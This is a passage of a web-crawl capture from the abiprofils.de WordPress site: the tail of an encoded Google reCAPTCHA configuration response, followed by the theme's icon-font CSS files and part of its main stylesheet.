tw6RfacKFwqfCicK7w5rDhmbCksKvAABaYXLDpMOjwpA+JQoSwoHDnGZzA8KEw74VBMKAHE/DuxPCtWPDum0WCxjDjcODwpJpZMObPDHDuMK8PTd+w4vDpMKMwpHDhHDCm3NSw4YgUMK8OMOXSjcIwofCkC3DiMOXDm/DqiljwqDDp8K8wqQ+PsO8W3PCu8KRFkXCnmc3WcONAMK/[base64]/[base64]/Ct8OjVcKKFRMicFjDisONwrbDqSHCuTgcwqXCp3zCmcKQw6/DhsObFsODw6bDu8KlVTwvMcKuw4fDukBzw7PDn03DscKaD1/DqQ5gWXwGw5bChVHCksKXwpzDiG5dwqQLw7JxwoISfBjDjiPChcK8w4rDsMKJasK8Q0BIajfClcKPED/DmXk1w5/ClkxEw7Q3OVw7fG9iw6PCvcORGFYDwrHChCBhw7obwo/[base64]/CmsOLU8KSKTVtw5koBMO9McOvwrHCl8O7IhPDlsKtwq/[base64]/DjsO1w4wEw5vCg8KjLW8DSkUVw6vCnWodMXXCp3NRwrnDl8Ogw6s1A8O/w6t4wrIAwoJGEHPClcKPw6ApKsKDwqE9YsKqwrxlwo3CqglOAMKpwrnCoMOow5hQwpHDoBvDkGNcCh4/bhHDpsKjw6xcXUI5w6fDkMKFw4/Cr2TCg8OcZ209wrDDm2E0EcKSwpjDk8O+WMKjL8O4woDDvXFfIEbDjgTDg8O4wqLDmkfCuMKSOzvDg8Odw6NgSCrClWHDiF7DnyjCsXIxw4XCjTlofgRGUMKXckdDZxfCgMKUXngXWcOtPcONwp4vwrJnbcKDVVE1wpjCssKqbxvDtMKRDMK/w6JVwrUpcCVpw5LCtRbDukFqw7hVw7M9LsO3wrlhQBLCs8OHT2k0w6PDlsKLw6XDjcOowrLDiVXDhhTCpVDDvkjDk8K3VGbCs3Y2JcK3w7Vcw43CuhTDuMONPl/Dm0/[base64]/Dojs+K8OdElQIGMK4WMKUQH/CrMK1KsOiw4nDnMK+f01ow7V0MCR0w6cGw6/ChcOxwoDDqS7Dr8Opw5haXsKEbk7CgsOVe1x/wqTDgkfCpcKvfsKIWl16OjnDv8O3w7bDl27DpDfDl8OawoYRKcOwwpnCsRjCjG00w6drKsKQw5/CocKCw7nCi8ONQjTDmcOsFWPCvjp4MsO9w6g3DGhELBpgw59Gw5oVZEYVwpvDlsOZWF7CmycUScOgZn7Dr8KyZMO9wq4qPlXDsMKFZXzDqsK4CWtufcOaOsKRG8Kqw7vDtsOMw71dVcOmIcO6w6QtNFPDlcKsbX7CpiVEwpoSw61YPH/Cmk5ew4BRTyfCtnnCsMKHwqQEw71iDMKlTsKxfcOxZ8OTw5zDg8OZw7fCh2Ixw7koBl1GYVQsXMKWHMKcP8OOBcOwUARdwrAgwpDDt8KNGcOIIcOQwpleQ8KXwoUbwp3Cj8OBwqB8w58/wpDDgyMfTwPDs8O0SMOrwrDDrsK+IsOkRcOKMF3DpMK0w6/Chi56wpPDisKoNcOYw7I/B8Oxw6HCuSxBHVU4woYGZ0PDsFRkw7nCrsKiwqcswoLDkMKQwprCs8KQPDbCiWXCtl/DhMK4w5hEcMKWesKOwrF7F1bCik/Cr3Eywph1BSLCl8KGw4HDqVQHAzhPwoRFwr9AwqtPFhXDomzDlVg0wqhbw4Mpw6Eiw7TDolTCgcKfwp/DsMO2VCY2wozDhVXDrsOSwpjClz/DvFAoWjtIw6nDlUzDggRdP8KtVcOaw4MPHsOyw6DCscK1D8OkL2V9OV4BS8KDX8OJwq57EEjCvcOpwrsjCTlZw7EvUj7Cv27DlC9qw6DDsMKlOBrCpiE3RsOHLcOzw5vDvE8bw65Vw4/[base64]/DsDx1wqbDvHcUwqVCw6TChsOTEy3Cv8OLw4B2wqnCgU85TUnCsX3CqsOww5fCucKnS8OowqVFR8Ogw5LCksKvT07Djg7DrEYKw4jDmwzDoMO8NBlHeknCtcKDG8KMeD3DgQzDosKxw4AuwqHCt1DDs2QtwrLCvEHChWvDsMOvDcOMw5LDhGlLFUXCnTA/[base64]/w7vDpMOaw5MHIQFTw6nCuMKBLsOBwqwuI3LCohvDh8O5QcOoGkNXw6DDq8KKw4Q5ScO9wo1EEcOJw4NVYsKIw6xeW8K5SDYUwp1ow4XClcKIwpvDh8KsS8KBw5rCoVFZwqbDlWjCnsOJcMKTcsOTw40tCcK5IcKVw703V8OLw7/Ds8KieEo4w69tDsOIwopAw5N4wpLCix3Cn2jDucKRwrzDmcKkwprCnyTCsMK8w5/CisODWsORWG48BE1UNUXCl10qw6DCrV7CvcOUdiFRbcKBdgHDoD/CvXzDscOHHMKEcjDDgMKaSR/CnsO/CsOfNkfChH7DhijDrB9Ed8Kjw69Uw4LCmsK7w6vCnk/Ck2BDPiFNHEBbdcKtMxJVwpfDtcKzLx0fVcOIPH1ew6/CvcKYwqA6w7nCvU/[base64]/[base64]/[base64]/DpggxaMKNchp+w77Cr8OWLcK2Y2FUw5lZJFTCqcOnTAzChDRhwpTCiMKgw7Uow7/DuMKcXsOXX1vCo0XCrMOTw43Cn08wwqfDssOlwqfDjQ4mwodIw5dxXMKZP8Kmw5vDjjYWw4UTwoHDqzQIwonDrsKMRQDDuMOYGcOtLjQxGXfCvig9wrzDmcKmesObwqHChMO8MARCw7NiwqIaVsOaPcOqMDocOcO5aGF0w7FdD8OCw6zCoFIKdMKOfcKNCsK/w7USwqhkwozDisOVw6bCuQ0hFGvCvcKVw5opw7cANCTDthnCt8KKAgrCv8OEw43CgsOgwq3DiggiA1kZw4NxworDusKbwpYVEMOIwqPDgCFRw53DiFPDmmbDiMO+w5Bywr0ZWzcrwoZyMsKpwrAUfVPCqB/ChGpYw4kcwrlhOhfDm1rCvMOIwrtfLMOfw67Cl8OnfxUMw6NiSD8Mw4wYFMKQw7pewq41wrFtdsKbNcKiwpBATzJrIW/[base64]/W8Kod8KUOzXDhl45KsKpwp/[base64]/[base64]/CgcOQA8ONwrTDiBcXSQcTwrnDlsKpw4jDu8KVw4PCm8KFPBVkwrvCuU7DjcOew6k3dW/DvsO6FSt0wpbDisK4w54iw47CrTcjwokMwqw0RF3DkA4vw7HDmMOCCsKnw4hxFwxrNEHDscKCCXLCrcO2QVVewrzCnlNLw4rCmcOxWcOPw7/DtcO1SnwFKcOwwrpvXsOWY28mOsKcw7/CjsOBw7PCiMKlNMK5wp0pHcKZwqzClRrDmMOzYHXDoA8ewrkgwoTCssOiw71Vb3rDk8O3Nwl8Hnhgw5jDpnFyw73Ch8KJVMO5OVlbw6k4M8KRw7nDicOowpzCgcOJXVxnIAdbYVMAwrvDqncbe8OqwrIowqtGHsKvPsK/GsKJw57DlsKKbcO1w53Cn8KRw6Acw6sWw7I6bcOtfXlDwrbDlsOVw7fCvMKbwp7Dv37Dvi3DlsKUw6J2wpjCocOAbMKGwockSsKGw4PClCUUOMO6woxxw70twqPDncKYw7x4BcKtDcOkwoHDpHjCtlPDjSdmTQt/H1TCvsK6JsOYPTxAFEbDqj1fD34Uw6ckJ2fDryoUKAHCqCpXwoB/wp5YFcOje8OYwq/DsMOzYcKRw5cgUAoyZsKMw73DssKxwq5PwpZ8w7fDpsO0bcOcwrY6E8K4wpIJw53CtMO8w6AfG8KeAcKnSsOXw5JGw4dNw5JVwrbCpCsXwrTCgMKNw61+CMKcKDnCjMKTSn/Cj2fDncO9wrLDhwcIw6rCtcO1TMO2YMO4wqoKf2Blw5HDs8Ouw5w9ekvDkMKjwqPCm0ATw7XDssK5eGHDs8KJTSrDqsKLcDjDrk83wqbDrz/Dg24Lw5F9ZcO4GGF0w4PDmsKqw4DDsMKnw6HDgEh3HMKKw7nCtsKbEGp0w5/DqH19w7HDmFNIw4LDn8OcElrDqEfCscK6Km9ww5HCkMONw7oiwpfCg8OkwoVxw6/[base64]/ClThGGAnDoMKEUgLCosOSwpdzwoTCsATDkG/Dp1vDiHXCi8O9FMKeacOXAMOmJcK/E1Ruw6ghwrZdSsOGIsOWBQIhwrXCqsKYwrnDrxRtw744w4/[base64]/w5V+esKmL2t4YlxOwrHDt1sGDMOQMMK9IVcwSkZQNcODw43CjcK+dMOWHixqMiXCoSYdaTDCqcKVw5fCpRvDhW/CqsOcw77CjS3DnRDChsOvDsKoFMKDwoXCj8OKb8KTQsOww4jCggrCo2LDggUcw5TDjsOoNxMGw7PDrDEuw5EawrZ9wq9xAXcRwroJw4dwUAJUM2/Dvm/[base64]/CgEbCmsOxKhvDk0rCrGMcwoLCnsKMNsOgwpcTwoYrIHo5wo0HKcKFw48PHU82woMEwr/Di0rCs8K8EyY6w5LCsShKOMOvwq3DlsOHwrvCpFLDhcKzZCxrwpnDkF59G8OTw4Bew5bCpMOuw4s/w6xrwprDsmh3R2jDi8OSMVVSw7vCmcOtfQoiw63CgTfCo10LGD/[base64]/CucKCQU/DgcKISsKZwooDG8KSLMKYT8KrAXtQw6w6W8OpFjDDgXfDsSfCrMOpeD3DmFzDr8OmwpPDmx7CvsOowrEbAXE4wq5ow7oYw5/CocKdCcKyc8K7fCPDqMKJEcOrCQIRwrvDusOsw7jDhcKdw4/CmMO3wpxaw5zCmMOXU8K1EcO/w5VCw7Ekwr8jEknDnsOWZcOEwooLw4VKwqEiDQVJw4tYw4tXC8OyKVhCwq7DpsOww6vCocK8bAPDgAbDpDzDrnnClsKjA8OzaiTDlMOCNcKhw7F3IjrCh3rDghzDryIWwq7ClB0RwqzCo8KYwo8HwpQocADDpcOLw4B/[base64]/bMOtfgpMDCcywoPDtijDnsOLJDYcekkUw6XCoG9dSUhMIETDqlDChA8heEUiwovDhE/CiSlGZ0wZU3YAMcKfw7UZXiPCsMKGwq8EwpwmUcOPQ8KPCx1EBsO9w59Uwpt7woPCpcOXfsOiLlDDocO5E8KlwrfCgTp3w6DCrEfChRLDpsO2w4jDlcOSwp0Xw6IwFy01wowtVFRkwqfDksO/HsK1w7nChsK+w4A0OsKaVBhYw7kWI8KDwrgNw61DbMKaw55bw5YnwqnCs8O7Ay7DnC/CvsOOw5PCukhMKcO0w6DDtA41GGXDl3dPw58yEMOTw7RNWGnDtcKjViI6w6hSUsO5w7fDo8KGB8KBasKvw4zDv8KmaBJIwrYsRcKRb8OWwo/[base64]/CmsKqdsKfw4LDqMO7U0zCvcKHw5wLGsK/[base64]/w5phw60qw5MVwqllwqrDvGg2J8OAwqhaw7xUBFMtwqzCux3Dp8Krw63DpSbDp8Kuw77DtcOGEC9jYhd5DFcSAMOaw5vDnMKtw55BAHgmNMKgwpkMan7DvHFKYWDDlCdKLHQLw5rDkcKWJ25Uw4Zww7NFwpTDqF3Do8KyHVrDhcOIw7Y5w5YEwrA7w63CtC5DMsK/RsKYwrV0w4Y+I8OxSyQNBVbDiTXDtsONwqjCu3paw4vDqH7Dk8KBKETCicO+D8OVw7gxOG/CpFMeRmbDksKDXMOSwph6wpd5BRJQw5TClsKMAsKDwqRawqbCqcK0DsOnVjk1wqshacKswqnChgrCjsODbsONcnXDt2VTHMOLwoYIw4DDmsOBGwp4KzxrwoBlw7ACLMK9w6kxwqDDpmNpwqrCvkp+wqTCoBRUYsK+w53DicKJwrzDvDAXWEHCocO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DgsK/Ck5XXcKGAW/[base64]/a8OVRS/Dt8KewqRhwpHCpsOGOsKewoLCmcOjwqZ+RMKhwowARTzCkx0IfMKxw6/DrsOow7MZQWbDrg/Ch8OEQ37DnjZoasKgOGvDr8OSVcOAPcOEwrJoE8OYw7PCg8OOwqbDgikQLijDoyscw6pLw7QKQ8Kmwp/CmMKyw4IUw4TCvislw4XCgcKBworDnDMDwpJSw4RYG8K2wpTCnX/[base64]/[base64]/CiwzDl1sHwo/CkB5FwojDocK8V0w+EMObPBlnaHfDgsKHXcKHw7fDrsOIbHUTw5B+RMKgDcONIMOjLMOMMMOHwo/[base64]/DgMObB8KmwqIOwrjChH3CoMKHw5HDtADDq8KTcjEew4HDkDMAQyNxfBdWXjxFwpbDr192C8ONSsKxBRIyScK9wqXDomdLbGzCowtmUHprLUTDvSnDjijDlQLCo8K1XMOTXMK2EcK+C8OzUFIZMgQna8K7DVwGw53CucOQT8KIwo5hw6w3w7/Dg8K1woM1w4/Do2jChMKuBMKXwpZxHDUXexXCvDoMKVTDgArCnUgDw4Exw4zCrSYyQ8KVDMOdDsKlwoHDqlpiUWfCr8O0wpcWw7I7wrHCo8Klwptsd283MMKRI8KNwrNiw7xFwokoU8Ktwrlkw5NKwqEnw7bDvMOrC8OPXxFOw4/Cr8OIM8O0JVTCi8K6w7jDisKYwpEoRsKzw4nCujzDssKYw4vCnsOQecOMwoXCnMOOHcKmwpfDs8KgecOmw6oxGMKqwofCp8OSV8OkUcO7IiXDhWsww6stw6vDrcOfRMKFw6HDnAtFwr7CgsOqwooJOmjCgsOcUsOvw7fChlzCmSISwpcGwrMGw7ZBKwTCi2YRwp/CpMKXYsKyLnTCu8KAw7gow6zDjQFpwpYpBSbCuEPCnhdFwqcyw69bw4ZJM1nCi8KuwrAnQio/dm4FPQBNRsKQIykOw7Vqw5nCn8KuwrJGFk1mw4MWfzlpwoTCuMOKL2LDkl9iGcOhFXBuJcO2w6XDh8Onw7suLMKeMH4BAMOAUsKFwpwwdsKOVCfCjcKbwrnDksOMEsObbwLDvMKGw7jCjTvDksOEw5tHw4QowqfDrsKOw5s1bisSbMK4w4wpw43CuhcvwoINYcOew4c/[base64]/[base64]/CrcOaw67DoQ3Dj8KzDFnCs1zCu8Onw4RqCBwrwqNiwoJFw6/Co8KTw67Dr8KMOcOqPHhKwrZSw6VlwpIwwqzDssOxQ0/DqsKdfTrDkmnDklnCgsOHwpHCr8OjD8KtTMOBw442NMKXf8Kdw4sOfXjDrlfDssO8w5PCm1I3EcKSw6sAYGgVeB0hwqvCk0/CqEg1N1bDi0HCnsKiw6nDhsOSw4HDqllDwr3DpmfCsMO4w4TDqFdHw5V+ccOzw5jDlBoZwpfCrsOZw7gswpvCvSrDlAvCqzLCsMOLwq/DnAjDocKmWcOOawvDq8OqQ8KICkN+csK0UcOxw5fDsMKRdMKewovDocKbQ8Kaw4FQw4/ClcK4wrZmU0bCrsO9w4d8e8OHOVjDncO+KijCiA8Md8OTRTnDjStLNMO2L8K7dMKDcDAnfRlFw4LDj35fwpMbN8K6w43Cn8O3wqhGw7piw5rDpcOLJMKewp9BQF/DusOhAcKFwrcOw5BHw5DCqMK1w5owwrbDtsOAw7sww67CusOswr7CpMOgw5cGPQPDn8OYA8OTwoLDrmI1woTDh15bw5ohw4VDNMK4wrUNw6pJw7HCkTAZwonCgsOGYXPCiFMmbDhaw450a8K5ZxNEw4tSw4rCtcO4A8KYHcOdI07CgMK/aw/DusKAJE9lAMOEw7PCuj3DnTYRAcKjVBnCm8KqcB4sQsOSwpvDusOUGxJhwqrDqkTDusKxwoHDksOxw4IGw7XCi0cJwqlbwqx2wp4lL3jDssKQwpkIw6J/N1kkw4g2D8KXw6/DmSl5E8OtX8OIE8K1w7/CisO/WMK5d8K1w7HCqz/DulLCgGLCkMKEw7/DssKYJ1rDtgA6cMOEwpvCsWpVdjtRTVxnf8OSwptVJT4EA01nw4Quw6FQwpdZNsOxwr85McKVwpcPwqTCncOJXDNSNjrDt3piw7XCi8OVKkICwoxOAsO6wpvCiwrDuxUQw7k+T8OyMsKVfXPDjTzCicK5wpbDlsOGelsEB3Zkw6tBwr4iw6XDuMOCOE/CvcKjw5VcHQZWw65qw5fCnsO9w5gyPMOrwoDDuDnDnSt1eMOhwosnJ8KPbQrDosOZwrFVwonDi8KBSxbDt8KSw4QMw7t2w5/CjSc1fMK8Hyh0Wl/Dg8KWdS0IwqbDoMK8acOAwojCpBgrI8KPPMKdw5fCly1QeEDDlCZPfcO7TsKKw4QOLjDCicOILg9XDhhTShNVMsOUYj/[base64]/CrcKBBMKpPCPCocKDwrQcCsOtw43DiGoCwoccG8OnE8Otw6TDm8Oda8Kmw5QAV8KYNsO8Tl96w5bCvi7CsxjCrWjCu2LDq304fjczUHxkw7jDh8ORwqpfe8KFPcKDw7TDgy/Ct8Krwq12QsKZdAhfw6Igw4Yea8OVKn0+w75xEsKJYsKkSxfCrjlcEsKxcH/DvmoZF8KtS8K2woh2EMKkScO3b8Obw6YFUQAjZTvCt0HCnTXCqXtwDl3DrMKawrfDs8OQJRbCvg3CnMOuw6jCrgTDmcObw6p4ewPDhGFqMETCpsKJejhhw7/Cr8O/a2BgacKBXXDDuMKqZzjDlsKNwqsmCXtmO8OqE8KUHFNLbELDuFjCsSJUw6PDj8KNwolWeV3Cng1FScKyw4TCvm/Cp1bCnMOadsOzwq9CFsKtEmNmw5thBMKYBB5qwrvDoGs0dmVVw7HDm0shwp8Zw5oQZXkTUcK+w55sw6doX8KDw4MAKsKxIMK+KibDscOdag1GwrrCi8OnVVwbET/CrMKww5FmBTk0w6wKwo7DosKKbcOiw4duw5LDhXPCk8KrwpDDicORQMKDfMO/[base64]/w7c8SMKPbCkBw6cRb23DvcOPw4BFbMOJdCFxw4/CrWtqSGNjI8OiwrrDrFBDw6ApIcKKI8O8wqDDgELCgh7CicOhVcOJRTbCocKywoLCpEoswpdTw6g8HsKrwpUNaSvCvFQMciVQbMKpwqPCti81DwcVwpvCu8KWdsOawp3DuHzDlEbCssKUwo0EGG9Rw7YqOsKxN8KYw77Dql44UcKBwpwNTcOHwrfDrD/DjW/CoUIkLsOow68Mw44FwqBvLUDDsMK1C38VMsOCDzsGw71RPnXDksKnwqFFNMO9w4EPw5jDnsKQw4hqwqHCjwjDlsOzwocKwpHDksOJwr4fwrclRMONNMKRSGNNwofDnsOzw7HDrlPDmi0gwpPDljspNcOdJV82w5Mxwq5WCRrDnWdCw45Dwr7Cj8KIwp/CmHc0LsKyw7XCqcKzNsO/FcOVw6EXwqLDucOkOsKXa8K+N8OFLx3DqDJKw6jCocK0w5rDnGfDnMOcw6MyF1DDqy5qw61YOwXCpX7CusOzUgIvd8KRPcOZworDuG4iw7rCsm7CpBnDgcOUwp9wQFnCrcKWdzV0w64Xw6Yyw5XCtcKfUAhCwobCvMKUw5ImS1rDvsOow5HCl2Rdw4/DqcKWBhtzXcOVF8Krw6HDny7CjMO8wqHCtsOBPsOVRMKnIMKUw4PCtWnDvG98wr/CvUJEDxhcwocaSEMnwrTCjGrDqsO9KMKMRcOwLsKQw7fCn8KfOcO3wpzCg8KPO8OVwqzCg8OYHSXCki3Du1/DpAhWShMGwq7DpSnCnMOvw5rCrsKvwoxGOsKRwp9/FnJxwr12wp56wqXDmEQ8wqPCuS5ePsOXwp7CtsKZRV7CpMO8MsKAKMOyKwsIcG3CosOiAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfEHcUAAAAAPQ6PRRmTAN5lp_IRzdMbeY-qjGx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.abiprofils.de:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I0GlC5AncytBwYwH/sdHmxwM7+Cd9sGd2Q0NGp6e3PY\\u003d\x22,0,0,null,1,1768916130307,0,0,[116],null,[152,143,68,126,164],\x22RC-IHsE9zC6CP-a7Q\x22,null,null,null,null,null,\x220dAFcWeA7LNAJFfT_7RoFvfrA7zVj8crGsPdhB42h5tOqFh37Hnne1pve_Biht7gGHgNEK7uRmyDPP9-QjBX5iHy9h9ivUDCn4KA\x22,1768998930327]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/fonts/icomoon.css
body_size: -66
content:
@font-face {
	font-family: 'icomoon';
	src:url('icomoon.eot?-a8u951');
	src:url('icomoon.eot?#iefix-a8u951') format('embedded-opentype'),
		url('icomoon.woff?-a8u951') format('woff'),
		url('icomoon.ttf?-a8u951') format('truetype'),
		url('icomoon.svg?-a8u951#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-produits:before {
	content: "\e616";
}
.icon-menu:before {
	content: "\e617";
}
.icon-abi_logo:before {
	content: "\e618";
}
.icon-recrutement:before {
	content: "\e600";
}
.icon-recherche:before {
	content: "\e602";
}
.icon-outillage:before {
	content: "\e604";
}
.icon-newsletter:before {
	content: "\e605";
}
.icon-montage:before {
	content: "\e606";
}
.icon-logistique:before {
	content: "\e607";
}
.icon-industrialisation:before {
	content: "\e608";
}
.icon-finition:before {
	content: "\e609";
}
.icon-environnement:before {
	content: "\e60a";
}
.icon-entreprise:before {
	content: "\e60b";
}
.icon-domaine:before {
	content: "\e60c";
}
.icon-contact:before {
	content: "\e60d";
}
.icon-bureau:before {
	content: "\e60e";
}
.icon-arrow-up:before {
	content: "\e60f";
}
.icon-arrow-right:before {
	content: "\e610";
}
.icon-arrow-left:before {
	content: "\e611";
}
.icon-arrow-down:before {
	content: "\e612";
}
.icon-actu:before {
	content: "\e613";
}
.icon-menu2:before {
	content: "\e601";
}
.icon-close:before {
	content: "\e615";
}
.icon-mail:before {
	content: "\e603";
}
.icon-list:before {
	content: "\e614";
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/fonts/mygale/fonticon-mygale.css
body_size: -245
content:
@font-face {
	font-family: 'mygale';
	src:url('fonts/mygale.eot?-jiocue');
	src:url('fonts/mygale.eot?#iefix-jiocue') format('embedded-opentype'),
		url('fonts/mygale.woff?-jiocue') format('woff'),
		url('fonts/mygale.ttf?-jiocue') format('truetype'),
		url('fonts/mygale.svg?-jiocue#mygale') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-mygale-"], [class*=" icon-mygale-"] {
	font-family: 'mygale';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mygale-cross:before {
	content: "\e600";
}
.icon-mygale-menu:before {
	content: "\e601";
}
.icon-mygale-newsletter:before {
	content: "\e602";
}
.icon-mygale-photo:before {
	content: "\e603";
}
.icon-mygale-video:before {
	content: "\e604";
}
.icon-mygale-share:before {
	content: "\e605";
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/css/main.css
body_size: 9020
content:
/*
Theme Name: ABI Profils */
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
.browsehappy {
    margin: 0.2em;
    padding: 1em 0;
    background: #ccc;
    color: #000;
    text-align: center;
}
/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0;
}
/* Default Link Styles */
a {
    color: #2ba6cb;
    text-decoration: none;
    line-height: inherit;
}
a:hover,
a:focus {
    color: #258faf;
}
a img {
    border: none;
}
/* Default paragraph styles */
p {
    font-family: inherit;
    font-weight: normal;
    text-rendering: optimizeLegibility;
}
/* Default header styles */
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: normal;
    font-style: normal;
    text-rendering: optimizeLegibility;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    font-size: 60%;
    color: #6f6f6f;
    line-height: 0;
}
hr {
    border: solid #dddddd;
    border-width: 1px 0 0;
    clear: both;
    margin: 1.25rem 0 1.1875rem;
    height: 0;
}
/* Helpful Typography Defaults */
em,
i {
    font-style: italic;
    line-height: inherit;
}
strong,
b {
    font-weight: bold;
    line-height: inherit;
}
code {
    font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: bold;
    color: #910b0e;
}
/* Abbreviations */
abbr,
acronym {
    text-transform: uppercase;
    font-size: 90%;
    color: #222222;
    border-bottom: 1px dotted #dddddd;
    cursor: help;
}
abbr {
    text-transform: none;
}
/* Blockquotes */
blockquote {
    margin: 0 0 1.25rem;
    padding: 0.5625rem 1.25rem 0 1.1875rem;
    border-left: 1px solid #dddddd;
}
blockquote cite {
    display: block;
    font-size: 0.8125rem;
    color: #555555;
}
blockquote cite:before {
    content: "\2014 \0020";
}
blockquote cite a,
blockquote cite a:visited {
    color: #555555;
}
blockquote,
blockquote p {
    line-height: 1.6;
    color: #6f6f6f;
}
/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/*--- Base ---*/
body {
    color: #333333;
    font-family: "Open Sans", Arial, sans-serif;
}
p {
    font-size: 13px;
    line-height: 22px;
}
/* Buttons */
.btn-orange,
input[type="submit"] {
    background-color: #f76413;
    background-image: none;
    color: #fff;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 4px;
    border: none;
    display: inline-block;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-transition: background-color 150ms ease-out;
    transition: background-color 150ms ease-out;
}
.btn-orange:hover,
.btn-orange:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    color: #fff;
    background-color: #EA5706;
    background-image: none;
}
.btn-orange:active,
input[type="submit"]:active {
    color: #fff;
    background-image: none;
    background-color: #EA5706;
    -webkit-box-shadow: inset 0 0 8px 2px #D13E00, 0 1px 0 0 #f76413;
    box-shadow: inset 0 0 8px 2px #D13E00, 0 1px 0 0 #f76413;
}
.slider-loading {
    position: relative;
    width: 100%;
    height: 350px;
}
.slider-loading img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
}
/*--- Layout ---*/
/* General wrapper */
html.nav-responsive-is-active {
    overflow: hidden;
}
.overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-color: rgba(0, 0, 0, 0.5);
    /*dim the background*/
}
.overlay.is-active {
    display: block !important;
}
.overlay .close-overlay {
    position: absolute;
    right: 15px;
    top: 15px;
    color: #f2f2f2;
    font-size: 30px;
}
.site-content {
    margin-bottom: 40px;
}
@media only screen and (max-width: 641px) {
    .site-content {
        margin-bottom: 10px;
    }
}
/* Google Map */
#map-canvas .infowindow-content,
#map-canvas-full .infowindow-content {
    overflow: hidden;
}
#map-canvas img,
#map-canvas-full img {
    max-width: none;
}
#map-canvas-full {
    position: fixed !important;
    z-index: 100000;
    top: -450px;
    left: 10%;
    right: 10%;
    margin: 0;
    padding: 0;
    width: 80%;
    height: 450px;
}
/* Header */
/* Top header */
.site-header {
    margin-top: 15px;
}
.site-header .site-header-slogan {
    margin-bottom: 15px;
}
.site-header .nav-trigger {
    z-index: 9999;
    position: relative;
    display: inline-block;
    padding: 7px;
    float: left;
    width: 45px;
    height: 45px;
    background: #f76413;
    color: #fff;
    font-size: 30px;
}
.site-header img.logo-mobile {
    display: none !important;
}
.site-header img.logo {
    vertical-align: bottom;
    margin-right: 35px;
    width: 386px;
}
.site-header h2 {
    display: none !important;
    margin-top: 35px;
    color: #f76413;
    font-size: 17px;
    font-weight: 600;
}
.site-header .link-logo {
    float: left;
}
.site-header .btn-addthis {
    height: 37px;
}
.site-header .btn-addthis a.btn-plus {
    background: #f76413;
    height: 27px;
    width: 27px;
    border-radius: 25px;
    font-size: 30px;
    text-align: center;
    font-weight: bold;
    line-height: 25px;
    vertical-align: super;
    margin-left: 5px;
    display: inline-block;
    color: #ffffff;
}
.site-header .btn-addthis .addthis_toolbox {
    border-radius: 0;
}
.site-header .btn-addthis:hover .addthis_toolbox,
.site-header .btn-addthis:focus .addthis_toolbox {
    display: block;
}
.site-header .main-navigation .btn-addthis {
    position: absolute;
    top: 10px;
    right: 15px;
}
.site-header .main-navigation .btn-addthis:hover .addthis_toolbox,
.site-header .main-navigation .btn-addthis:focus .addthis_toolbox {
    display: block;
}
.addthis_toolbox {
    display: none;
    top: 35px;
    right: -9px;
    position: absolute !important;
    border-radius: 0;
    width: auto !important;
}
@media only screen and (max-width: 960px) {
    .site-header h2 {
        font-size: 15px;
    }
    .addthis_toolbox {
        top: 45px;
        right: 6px;
    }
}
@media only screen and (max-width: 641px) {
    .site-header {
        z-index: 999;
        margin: 0;
        background: #fff;
        max-height: 45px;
    }
    .site-header.is-fixed {
        position: fixed;
        top: 0;
        -webkit-box-shadow: 0 5px 5px -5px #777777;
        box-shadow: 0 5px 5px -5px #777777;
    }
    .site-header .site-header-slogan {
        padding-left: 0;
        margin-bottom: 0;
    }
    .site-header img.logo-desktop {
        display: none !important;
    }
    .site-header img.logo-mobile {
        display: block !important;
    }
    .site-header img.logo {
        width: 50px;
        vertical-align: bottom;
        margin-right: 0;
    }
    .site-header .link-logo {
        margin: 10px 0 0 10px;
    }
}
/* Block lang */
.block-lang-container {
    display: inline-block;
    position: relative;
    transform: translateY(-15%);
    z-index: 2;
}
.block-lang-container:hover ul {
    display: block;
}
.block-lang-container ul {
    position: absolute;
    display: none;
    list-style: none;
    top: 35px;
    left: 50%;
    transform: translateX(-50%);
    background-color: white;
    padding: 10px 10px 15px;
    width: 150px;
    box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);
}
.block-lang-container ul a {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    height: 17px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 20px;
    text-align: left;
}
.block-lang-container ul li:last-of-type a {
